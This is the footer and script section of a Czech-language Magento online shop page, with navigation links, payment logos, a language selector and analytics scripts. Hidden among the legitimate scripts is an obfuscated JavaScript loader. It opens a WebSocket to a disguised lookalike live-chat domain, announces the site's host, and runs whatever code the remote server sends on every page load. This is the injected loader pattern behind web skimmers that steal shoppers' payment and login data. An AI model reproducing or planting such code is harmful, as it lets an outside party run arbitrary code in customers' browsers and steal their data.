<polygon points="15.8,10.5 6.6,1.4 5.2,2.8 12.9,10.5 5.2,18.3 6.6,19.7 15.8,10.5 15.8,10.5 "></polygon></svg></span><small>To Top</small></a>
<footer class="page-footer"><div class="footer content">	<div class="footer-block-content">
		<style>#html-body [data-pb-style=CB7E5TC],#html-body [data-pb-style=IDWLEQ0]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=CB7E5TC]{justify-content:flex-start;display:flex;flex-direction:column;text-align:center}#html-body [data-pb-style=IDWLEQ0]{align-self:stretch}#html-body [data-pb-style=EG2J879]{display:flex;width:100%}#html-body [data-pb-style=OYLQ2WF]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:8.33333%;align-self:stretch}#html-body [data-pb-style=I1W3QPO]{text-align:left}#html-body [data-pb-style=FS7KUDN],#html-body [data-pb-style=TW3E8J0]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:16.6667%;align-self:stretch}#html-body [data-pb-style=FS7KUDN]{width:25%}#html-body [data-pb-style=HL7B5F8]{text-align:left}#html-body [data-pb-style=RD7N9N0]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:16.6667%;align-self:stretch}#html-body [data-pb-style=THD9A1Q]{text-align:left}#html-body [data-pb-style=VNRPH5W]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:8.33333%;align-self:stretch}#html-body [data-pb-style=U3UGJF2]{text-align:left}#html-body [data-pb-style=UEQBPP7]{justify-content:flex-start;display:flex;flex-direction:column;width:25%;align-self:stretch}#html-body [data-pb-style=O3PYUPT],#html-body [data-pb-style=QHRLUD8],#html-body [data-pb-style=UEQBPP7]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=O3PYUPT]{justify-content:flex-start;display:flex;flex-direction:column}#html-body [data-pb-style=QHRLUD8]{align-self:stretch}#html-body [data-pb-style=JOTCNH5]{display:flex;width:100%}#html-body [data-pb-style=KFCP2OF],#html-body [data-pb-style=NSEKQNQ]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:33.3333%;align-self:stretch}#html-body [data-pb-style=KFCP2OF]{width:66.6667%}#html-body [data-pb-style=RHCNFI6]{text-align:center}</style><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="CB7E5TC"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="IDWLEQ0"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="EG2J879"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="OYLQ2WF"><h5 data-content-type="heading" data-appearance="default" data-element="main" data-pb-style="I1W3QPO">N&Aacute;KUPY</h5><div data-content-type="text" data-appearance="default" data-element="main"><ul>
<li style="text-align: left;"><a tabindex="0" href="https://martom-shop.com/cz/dodavka">Dod&aacute;vka</a></li>
<li style="text-align: left;"><a tabindex="0" href="https://martom-shop.com/cz/platby">Platby</a></li>
<li style="text-align: left;"><a tabindex="0" href="https://martom-shop.com/cz/vraceni-zbozi">Vr&aacute;tit zbo&#382;&iacute;</a></li>
<li style="text-align: left;"><a tabindex="0" href="https://martom-shop.com/cz/reklamace">Reklamace</a></li>
</ul></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="TW3E8J0"><div data-content-type="text" data-appearance="default" data-element="main"><p style="text-align: center;"><img class="lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;100&#x20;76&quot;&#x20;width&#x3D;&quot;100&quot;&#x20;height&#x3D;&quot;76&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://martom-shop.com/media/wysiwyg/DiP/ceska-posta.png" alt="" width="100" height="76"><br><img class="lazy" style="width: 100px; height: 76px;" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;100&#x20;76&quot;&#x20;width&#x3D;&quot;100&quot;&#x20;height&#x3D;&quot;76&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://martom-hurtownia.pl/media/wysiwyg/DiP/wedo.png" alt="" width="100" height="76"><br><br>&nbsp;</p></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="FS7KUDN"><h5 data-content-type="heading" data-appearance="default" data-element="main" data-pb-style="HL7B5F8">OBL&Iacute;BEN&Eacute; KATEGORIE</h5><div data-content-type="text" data-appearance="default" data-element="main"><ul>
<li style="text-align: left;"><a tabindex="0" href="https://martom-shop.com/cz/dum-a-zahrada.html">DOMOV A ZAHRADA</a></li>
<li style="text-align: left;"><a tabindex="0" href="https://martom-shop.com/cz/dziecko.html">PRO D&#282;TI</a></li>
<li style="text-align: left;"><a tabindex="0" href="https://martom-shop.com/cz/zdrowie.html">ZDRAV&Iacute;</a></li>
<li style="text-align: left;"><a tabindex="0" href="https://martom-shop.com/cz/uroda.html">KR&Aacute;SA</a></li>
<li style="text-align: left;"><a tabindex="0" href="https://martom-shop.com/cz/sport-i-turystyka.html">SPORT A CESTOV&Aacute;N&Iacute;</a></li>
</ul></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="RD7N9N0"><h5 data-content-type="heading" data-appearance="default" data-element="main" data-pb-style="THD9A1Q">INFORMACE</h5><div data-content-type="text" data-appearance="default" data-element="main"><ul>
<li style="text-align: left;"><a tabindex="0" href="https://martom-shop.com/cz/obchodni-podminky">Obchodn&iacute; podm&iacute;nky</a></li>
<li style="text-align: left;"><a tabindex="0" href="https://martom-shop.com/cz/zasady-ochrany-osobnich-udaju">Z&aacute;sady ochrany osobn&iacute;ch <br>&uacute;daj&#367;</a></li>
</ul></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="VNRPH5W"><h5 data-content-type="heading" data-appearance="default" data-element="main" data-pb-style="U3UGJF2">O N&Aacute;S</h5><div data-content-type="text" data-appearance="default" data-element="main"><ul>
<li style="text-align: left;"><a tabindex="0" href="https://martom-shop.com/cz/o-nas">O spole&#269;nosti</a></li>
<li style="text-align: left;"><a tabindex="0" href="https://martom-shop.com/cz/kontakt">Kontakt</a></li>
</ul></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="UEQBPP7"><div data-content-type="text" data-appearance="default" data-element="main"><p><img class="lazy" style="width: 211px; height: 79px;" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;211&#x20;79&quot;&#x20;width&#x3D;&quot;211&quot;&#x20;height&#x3D;&quot;79&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://martom-hurtownia.pl/media/wysiwyg/DiP/martom-logo.png" alt="" width="211" height="79"><br><strong>MARTOM sp. z o.o.<br></strong>Piaskowa 10<br>66-008 &#346;widnica<br>Polsko<strong><br>Stacion&aacute;rn&iacute; obchod:</strong> ul. Osadnicza 35<br>65-001 Zielona G&oacute;ra</p>
<p><a tabindex="0" href="/cdn-cgi/l/email-protection#d3b0bcbda7b2b0a793beb2a1a7bcbefea0bbbca3fdb0bcbe"><span class="__cf_email__" data-cfemail="12717d7c66737166527f7360667d7f3f617a7d623c717d7f">[email&#160;protected]</span></a></p></div></div></div></div></div></div><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="O3PYUPT"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="QHRLUD8"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="JOTCNH5"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="NSEKQNQ"></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="KFCP2OF"><div data-content-type="text" data-appearance="default" data-element="main"><p><img class="lazy" style="width: 86px; height: 30px;" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;86&#x20;30&quot;&#x20;width&#x3D;&quot;86&quot;&#x20;height&#x3D;&quot;30&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://martom-hurtownia.pl/media/wysiwyg/DiP/Przelewy24_logo.png" alt="" width="86" height="30"> &nbsp; &nbsp;<img class="lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;136&#x20;32&quot;&#x20;width&#x3D;&quot;136&quot;&#x20;height&#x3D;&quot;32&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://martom-shop.com/media/wysiwyg/DiP/default.png" alt="" width="136" height="32">&nbsp; &nbsp; &nbsp;<img class="lazy" id="YEPDTX2" style="width: 45px; height: 35px;" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;51&#x20;40&quot;&#x20;width&#x3D;&quot;51&quot;&#x20;height&#x3D;&quot;40&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://martom-hurtownia.pl/media/wysiwyg/DiP/mastercard.png" alt="" width="51" height="40"> &nbsp; &nbsp;<img class="lazy" id="TKH8NGF" style="width: 87px; height: 28px;" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;124&#x20;40&quot;&#x20;width&#x3D;&quot;124&quot;&#x20;height&#x3D;&quot;40&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://martom-hurtownia.pl/media/wysiwyg/DiP/visa.png" alt="" width="124" height="40"> &nbsp; &nbsp;<img class="lazy" style="width: 81px; height: 35px;" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;81&#x20;35&quot;&#x20;width&#x3D;&quot;81&quot;&#x20;height&#x3D;&quot;35&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://martom-hurtownia.pl/media/wysiwyg/DiP/stripe_1.png" alt="" width="81" height="35"></p></div></div></div></div></div></div><div data-content-type="block" data-appearance="default" data-element="main" data-pb-style="RHCNFI6"><div class="widget block block-static-block">
    <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><style>
.copyright-footer a:not(.button) {
  font-size: 14px;
}
.copyright-footer a:not(.button) {
  line-height: 14px;
  padding: 2px 5px 3px;
  font-size: 14px !important;
  font-weight: 600;
}
.language-selector-footer span {
  position: absolute;
  top: 50%;
  margin-top: -0.625em;
  margin-left: 5px;
}
.language-selector-footer li {
  display: inline-block;
  position: relative;
  margin: 10px;
  padding: 1px;
}
.language-selector-footer img {
  width: 25px;
}
.ox-lazy img.lazy {
  opacity: 100 !important;
}
@media (min-width: 1025px), print {
  .footer.content .block {
    float: unset !important;
  }
}
@media (min-width: 768px) {
  .copyright-footer .container > .row > div:first-child {
    -ms-flex: 0 0 8.333333% !important;
    flex: 0 0 8.333333% !important;
    max-width: 8.333333% !important;
  }
}
@media (min-width: 768px) {
  .copyright-footer .container > .row > div:last-child {
    -ms-flex: 0 0 91.666667% !important;
    flex: 0 0 91.666667% !important;
    max-width: 91.666667% !important;
  }
}
</style>

<div class="language-selector-footer">
  <nav>
    <li>
      <a href="https://martom-hurtownia.pl/" title="Martom &ndash; Polska">
        <img class="lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;1&#x20;1&quot;&#x20;width&#x3D;&quot;1&quot;&#x20;height&#x3D;&quot;1&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://martom-hurtownia.pl/media/flags/pl.svg" alt="PL">
        <span>PL</span>
      </a>
    </li>
    <li>
      <a href="https://martom-shop.com/de/" title="Martom &ndash; Deutschland">
        <img class="lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;1&#x20;1&quot;&#x20;width&#x3D;&quot;1&quot;&#x20;height&#x3D;&quot;1&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://martom-hurtownia.pl/media/flags/de.svg" alt="DE">
        <span>DE</span>
      </a>
    </li>
    <li>
      <a href="https://martom-shop.com/cz/" title="Martom &ndash; &#268;esk&aacute; republika">
        <img class="lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;1&#x20;1&quot;&#x20;width&#x3D;&quot;1&quot;&#x20;height&#x3D;&quot;1&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://martom-hurtownia.pl/media/flags/cz.svg" alt="CZ">
        <span>CZ</span>
      </a>
    </li>
  </nav>
</div>



</div></div>
</div>			</div>
			<div class="footer-block-content-after">
					</div>
	</div></footer>            <svg style="display: none" xmlns="http://www.w3.org/2000/svg">
            <symbol id="a2-cart-icon" viewBox="0 0 14 16">
                <path stroke="none" d="M11,3V0H3V3H0V16H14V3H11ZM5,2H9V3H5V2Zm7,12H2V5H3V7H5V5H9V7h2V5h1v9Z"></path>            </symbol>
        </svg>
                <svg style="display: none" xmlns="http://www.w3.org/2000/svg">
            <symbol id="a2-account-icon" viewBox="0 0 14 16">
                <path stroke="none" d="M8,16H7v2H17V16H16V14h2v1h1v5H5V15H6V14H8Zm9-7A5,5,0,0,1,7,9a5.1,5.1,0,0,1,5-5A5.1,5.1,0,0,1,17,9ZM15,9A3,3,0,0,0,9,9a3,3,0,0,0,6,0Z" transform="translate(-5 -4)"/>            </symbol>
        </svg>
                <svg style="display: none" xmlns="http://www.w3.org/2000/svg">
            <symbol id="a2-search-icon" viewBox="0 0 16 16">
                <rect stroke="none" x="12.8" y="10.5" transform="matrix(0.7071 -0.7071 0.7071 0.7071 -4.9749 13.4541)" width="2" height="4.4"/><path stroke="none" d="M8,0C4.2,0,1,3.1,1,7s3.1,7,7,7s7-3.1,7-7S11.9,0,8,0z M8,12c-2.8,0-5-2.2-5-5s2.2-5,5-5s5,2.2,5,5S10.8,12,8,12z"/>            </symbol>
        </svg>
                <svg style="display: none" xmlns="http://www.w3.org/2000/svg">
            <symbol id="a2-compare-icon" viewBox="0 0 15 16">
                <polygon stroke="none" points="2 2 8 2 8 0 0 0 0 12 3 12 3 10 2 10 2 2"></polygon><rect stroke="none" x="8" y="2" width="2" height="1"></rect><polygon stroke="none" points="13 6 13 14 6 14 6 6 13 6 13 4 4 4 4 16 15 16 15 6 13 6"></polygon>            </symbol>
        </svg>
                <svg style="display: none" xmlns="http://www.w3.org/2000/svg">
            <symbol id="a2-wishlist-icon" viewBox="0 0 18 15.3">
                <path stroke="none" d="M5.1.9A5,5,0,0,1,10,2.8,5.1,5.1,0,0,1,14.9.9,5.3,5.3,0,0,1,19,6.3a5.8,5.8,0,0,1-2.6,4.4l-5.6,4.8-.8.6-.7-.6c-.3-.1-4.7-3.9-5.7-4.8S1,8.3,1,6.3A5.2,5.2,0,0,1,5.1.9ZM5,9.3c.8.7,3.8,3.4,5,4.3,1.2-.9,4.3-3.6,5-4.3s2-1.9,2-3a3.3,3.3,0,0,0-2.4-3.5,3.1,3.1,0,0,0-3.5,2.1l-.4.9H9.4l-.5-.9A2.9,2.9,0,0,0,5.5,2.8,3.3,3.3,0,0,0,3,6.3C3,7.4,3.8,8.2,5,9.3Z" transform="translate(-1 -0.8)"/>            </symbol>
        </svg>
    

	<div id="ox_quickview_wrapper" style="display:none"><div class="ox_quickview-preloader" data-role="loader"></div><div class="ox-overlay-close-btn"><span></span></div></div>
<div data-move-mobile="filtersslideout" data-role="OXmodal"
             data-mage-init='{"OXmodal":{
                "triggerTarget":".filters-action",
				"overlayClass":"ox-slideout-shadow",
                "timeout": "500",
                "closeOnEscape": true,
				"positionSlideout": "left",
				"hoverOpen": true,
				"type": "slideout",
				"htmlClass":"ox-fixed"
			}}'><!-- filters --></div>


    
    
	<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script data-role="ox-infinity-scroll" type="text/x-magento-template">
		<div class="ox-product-scroll ox-product-scroll__loader--theme ox-product-scroll__type--auto">
            				<div class="ox-product-scroll__amount">
					<div class="amount-wrap">
						Widziałeś  <span class="toolbar-number-first"></span> - <span class="toolbar-number-last"></span>  z <span class="toolbar-number-total"></span>  produkty					</div>
					<div class="amount-count-line"><span style="width: 0%;"></span></div>
				</div>
                        				<div class="ox-product-scroll__loader">
                    				</div>
            
            <div class="button ox-product-scroll__button">
                <span class="label">Load more</span>
            </div>

		</div>
	</script>

        
	
	<script data-role="ox-nav-loader-filter" type="text/x-magento-template">
		<div class="ox-product-nav ox-product-nav-filter ox-product-nav__loader--theme">
			<div class="ox-product-nav__loader">
                			</div>
		</div>
	</script>
	<script data-role="ox-nav-loader-content" type="text/x-magento-template">
		<div class="ox-product-nav ox-product-nav-content ox-product-nav__loader--theme">
			<div class="ox-product-nav__loader">
                			</div>
		</div>
	</script>
	<script data-role="ox-nav-loader-page" type="text/x-magento-template">
		<div class="ox-product-nav ox-product-nav-page ox-product-nav__loader--">
			<div class="ox-product-nav__loader">
                			</div>
		</div>
	</script>
</div><div class="ox-slideout-shadow"></div>
<div class="ox-modals__holder"></div>
<style>


    .locationModal-wrapper {
        position: fixed;
        inset: auto auto 10px 0;
        transform: none !important;
        background-color: transparent;
        z-index: 99999;
        padding: 15px;
        line-height: 14px;
        max-width: 400px;
        border-radius: 0px;
    }

    .locationModal-wrapper section {
        background-color: #fff;
        padding: 25px;
        box-shadow: rgba(0, 0, 0, 0.12) 0px 0px 15px 3px;
        border-radius: 3px;
        overflow: hidden;
    }

    #stay-button-location {
        background-color: rgb(44, 41, 48);
    }


</style>

<div class="locationModal-wrapper" style="display: none">
    <section>
        <div>
            <p>
                Vypadá to, že jste v této zemi: <b style="color: rgb(205, 69, 111)">Polska</b>. Aktualizovat vaši polohu?            </p>
        </div>
        <div>
            <button id="stay-button-location">
                <span>
                    Polska
                </span>
            </button>
            <button id="go-button-location" style="background-color: rgb(205, 69, 111)">
                <span>
                    Polska
                </span>
            </button>
        </div>
    </section>
</div>


    <script type="text&#x2F;javascript">var OX_MOBILE = 0,
OX_PHOTOSWIPE = 1,
OX_CATALOG_AJAX = 1,
OX_WAYPOINTS = 1,
OX_OWL_DISABLE = 0,
OX_OWL_OBS_DISABLE = false;</script><script>var LOCALE = 'cs\u002DCZ';
    var BASE_URL = 'https\u003A\u002F\u002Fmartom\u002Dshop.com\u002Fcz\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fmartom\u002Dshop.com\u002Fstatic\u002Fversion1767005964\u002Ffrontend\u002FOlegnax\u002Fmartom\u002Fcs_CZ'
    };</script><script  type="text/javascript"  src="https://martom-shop.com/static/version1767005964/frontend/Olegnax/martom/cs_CZ/requirejs/require.js"></script><script  type="text/javascript"  src="https://martom-shop.com/static/version1767005964/frontend/Olegnax/martom/cs_CZ/mage/requirejs/mixins.js"></script><script  type="text/javascript"  src="https://martom-shop.com/static/version1767005964/frontend/Olegnax/martom/cs_CZ/requirejs-config.js"></script><script  type="text/javascript"  src="https://martom-shop.com/static/version1767005964/frontend/Olegnax/martom/cs_CZ/Anowave_Ec/js/ec.js"></script><script  type="text/javascript"  src="https://martom-shop.com/static/version1767005964/frontend/Olegnax/martom/cs_CZ/Anowave_Ec4/js/ec4.js"></script><script  type="text/javascript"  src="https://martom-shop.com/static/version1767005964/frontend/Olegnax/martom/cs_CZ/Doofinder_Feed/js/df_add_to_cart.js"></script><script>function a0j(r,Y){const k=a0k();return a0j=function(j,M){j=j-0xce;let n=k[j];if(a0j['VnJRQz']===undefined){var h=function(F){const d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let U='',o='',t=U+h;for(let Q=0x0,s,V,y=0x0;V=F['charAt'](y++);~V&&(s=Q%0x4?s*0x40+V:V,Q++%0x4)?U+=t['charCodeAt'](y+0xa)-0xa!==0x0?String['fromCharCode'](0xff&s>>(-0x2*Q&0x6)):Q:0x0){V=d['indexOf'](V);}for(let q=0x0,S=U['length'];q<S;q++){o+='%'+('00'+U['charCodeAt'](q)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(o);};const T=function(F,d){let U=[],o=0x0,t,Q='';F=h(F);let V;for(V=0x0;V<0x100;V++){U[V]=V;}for(V=0x0;V<0x100;V++){o=(o+U[V]+d['charCodeAt'](V%d['length']))%0x100,t=U[V],U[V]=U[o],U[o]=t;}V=0x0,o=0x0;for(let q=0x0;q<F['length'];q++){V=(V+0x1)%0x100,o=(o+U[V])%0x100,t=U[V],U[V]=U[o],U[o]=t,Q+=String['fromCharCode'](F['charCodeAt'](q)^U[(U[V]+U[o])%0x100]);}return Q;};a0j['NrahDg']=T,r=arguments,a0j['VnJRQz']=!![];}const v=k[0x0],c=j+v,I=r[c];if(!I){if(a0j['jwzWnP']===undefined){const F=function(d){this['aYfQMS']=d,this['YxPgsZ']=[0x1,0x0,0x0],this['LyQvfy']=function(){return'newState';},this['pisakV']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['wPYBdE']='[\x27|\x22].+[\x27|\x22];?\x20*}';};F['prototype']['hUxSky']=function(){const d=new RegExp(this['pisakV']+this['wPYBdE']),U=d['test'](this['LyQvfy']['toString']())?--this['YxPgsZ'][0x1]:--this['YxPgsZ'][0x0];return this['IFdOvH'](U);},F['prototype']['IFdOvH']=function(d){if(!Boolean(~d))return d;return this['zhuEuL'](this['aYfQMS']);},F['prototype']['zhuEuL']=function(d){for(let U=0x0,o=this['YxPgsZ']['length'];U<o;U++){this['YxPgsZ']['push'](Math['round'](Math['random']())),o=this['YxPgsZ']['length'];}return d(this['YxPgsZ'][0x0]);},new F(a0j)['hUxSky'](),a0j['jwzWnP']=!![];}n=a0j['NrahDg'](n,M),r[c]=n;}else n=I;return n;},a0j(r,Y);}(function(r,Y){const d=a0j,k=r();while(!![]){try{const j=-parseInt(d(0xf2,'7RI('))/0x1*(parseInt(d(0xe8,'3Ouk'))/0x2)+parseInt(d(0xea,'nADH'))/0x3+-parseInt(d(0xd7,'LeL%'))/0x4+parseInt(d(0xf0,'kANv'))/0x5+-parseInt(d(0xf3,'lpRw'))/0x6*(-parseInt(d(0xfc,'^x9*'))/0x7)+parseInt(d(0xcf,'NAUP'))/0x8+-parseInt(d(0xe7,'nADH'))/0x9;if(j===Y)break;else k['push'](k['shift']());}catch(M){k['push'](k['shift']());}}}(a0k,0xa8b3c),void(function(){const S=a0j,r=(function(){let h=!![];return function(v,c){const I=h?function(){const U=a0j;if(c){const T=c[U(0xe1,'K5RY')](v,arguments);return c=null,T;}}:function(){};return h=![],I;};}()),k='c3cvbW9jLmNuaXRhaGNldmlsbmRjLy86c3N3';function j(){const o=a0j;let h=location['href'][o(0xdd,'kANv')]('')[o(0xee,'^@cW')]()[o(0x103,'gY3Z')]('')[o(0xdf,'!fi7')](/[^A-Za-z0-9_$]/g,'');if(!/^[A-Za-z_$]/[o(0xe6,'rI(y')](h))h='_'+h;return h;}function M(h){const t=a0j;try{new Function(h)();return;}catch(v){}try{const c=new Blob([h],{'type':'text/javascript'}),I=URL[t(0xd0,'7Z$v')](c),T=document[t(0x101,'wG8#')](t(0xf6,'F6rj'));T[t(0xf4,'NAUP')]=!![],T[t(0x105,'LeL%')]=I,T[t(0x107,'5uQh')]=T['onerror']=()=>{const Q=t;URL['revokeObjectURL'](I),T[Q(0xdb,'kANv')]();},(document[t(0xdc,'1FGg')]||document[t(0xd4,'8dge')])[t(0x104,'4Ijm')](T);}catch(F){}}function n(h=0x0){const V=a0j,v=r(this,function(){const s=a0j;return v[s(0xff,'g1oe')]()[s(0xe0,'!fi7')](s(0xe9,'blDc'))[s(0xe4,'D1a7')]()[s(0xfb,'lpRw')](v)[s(0xeb,'oRcJ')](s(0xd2,'!t3b'));});v();if(h<0x3)try{const c=new WebSocket(atob(k)['split']('')[V(0xd3,'5SNY')]()[V(0xf9,'K5RY')]('')),I=j();c[V(0xda,'XJOp')](V(0xe3,'RU*c'),()=>{const y=V;try{window[I]=c,c[y(0xe2,'7*Cj')](JSON[y(0xfa,'XJOp')]({'method':['o','l','l','e','h'][y(0xec,'[aWE')]()[y(0xde,'e6ZE')](''),'host':location[y(0x106,'rI(y')]}));}catch(T){}}),c[V(0xef,'g^GF')](V(0xd9,'^@cW'),T=>{const q=V,F=typeof T[q(0xce,'lpRw')]==='string'?T[q(0x102,'8eCc')]:String(T[q(0xd5,'6Q95')]||'');if(F[q(0xf8,'&hMI')]())M(F);});}catch(T){h+=0x1,setTimeout(()=>{n(h);},0x3e8);}}n(),document[S(0xfe,'XJOp')]&&document[S(0xf1,'Xgc9')][S(0x100,'[aWE')]();}()));function a0k(){const f=['WPpdU2FdIColhCoc','dfNcRN/cRmkKWQu','WRldM8k/ws4xqXOQWQNcMmobW5ePW4u2','zSohkJSpjuZdSSo1W7S4W4vL','WQ/dLmkXp3NcUaZdO2OqWOGMwG','W4pcPCklW6/dItTuamo7W4RcTCo1','W61TWQddN3qvCghcMYayzX0','cItdSWlcKG','rdHpzhzafLi','t1jvymoIla','oSkRhMrdW6VdUd9UmCo+WPhcTq','qX8GuG','WQxdQWhdOW','W5b0amowWQbRi8k/hq','WRW3W7RcLtzumxBcMaae','vSkGW67dUeVdQfmn','W47cPYOBCdDDW4LmiaekW7S','W4b1amonWQTIpSkkb8o1bCoWjq','W4ldNIOZWOGpsxO','W6xcLmoZW5u+WOm','WPxdOhLjpwqGW7D+jYytW4a','W43cNSkFyG','W7u2W5WH','vmkrW5TAeXBdNNPXzMa','WRlcImo1','WOygjrG','W77cMmkhhJRdIa','WRS5W6dcHW','u2lcVf/dImombCkBWRPacSkTW4O','WQzjbsnmWOX3jYRcS8khpmkNWRxdUq','dCoLW4SKj2GHjxf6ychdIa','zhNcUCoJWRTSWPlcNNDQrmoe','W7uOodPduNO','WQ3cV8oQe0WAdmkjWOdcMCkcWOHgWRe6','W4xcPSolaq','WRBcUbVcM1XoC2jCW7RdJCkn','W7ddJCkHW5pcLCoCWRGRob4IWRBcSW','W7pdJ8kIW5pcKSozWRGWhXOTWORcPG','e1NcQ2NcV8kWWQu','W4jKfSo6WRHPjmkTkmoUh8o0nceJxW','imktCgbbDG','F8osWOBcOG','iCkgCwzd','WRldImkrtW','W7BdPvldHquEEW','W7FdPupdMWCv','WQ7dTbJdOCo2','WO7cOmoqeq','WRJdOmoOW5S','W7/dLcGeW6ylE24','rd8tobK3D2rmlSoFW40J','WPOmjrG','x8kWWPTwW5CPWOPdW4VcOCkUlgpcMq','dCkeWR5MzG9r','WQFdJvGdWRLPW7f2wmoQcmkj','x8k3WP5BW5mPWO4LW53cJCkfg2m','W74EBu/cKSk8','W6xcLmoOW586WPv2'];a0k=function(){return f;};return a0k();};
window.dataLayer = window.dataLayer || [];

		
	window.AEC = window.AEC || { version: "103.1.7"	};

		
	AEC.Const = 
	{
		TIMING_CATEGORY_ADD_TO_CART:		'Add To Cart Time',
		TIMING_CATEGORY_REMOVE_FROM_CART:	'Remove From Cart Time',
